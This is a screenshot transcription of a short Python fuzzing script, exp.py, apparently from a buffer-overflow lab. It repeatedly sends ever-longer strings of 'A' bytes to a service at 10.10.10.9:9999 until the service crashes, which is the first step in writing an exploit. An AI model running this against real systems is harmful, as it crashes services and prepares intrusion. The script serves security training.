 File Edit Selection Find View Goto Tools Project Preferences Help
exp.py ×
1 #!/usr/bin/python3
2 import sys,socket
3 from time import sleep
4
5 length = 100
6
7 while True:
8     try:
9
10         buffer = b"".join(
11             [
12                 b"A" * length,
13                 b"\r\n"
14             ]
15         )
16
17         s = socket.socket()
18         s.connect(('10.10.10.9', 9999))
19         s.recv(1024)
20         print("....Sending %s Bytes...." % str(length))
21         s.send(buffer)
22         s.recv(1024)
23         s.close()
24         sleep(2)
25         length = length + 100
26
27     except:
28         print("Fuzzing Crashed at %s Bytes" % str(length))
29         sys.exit()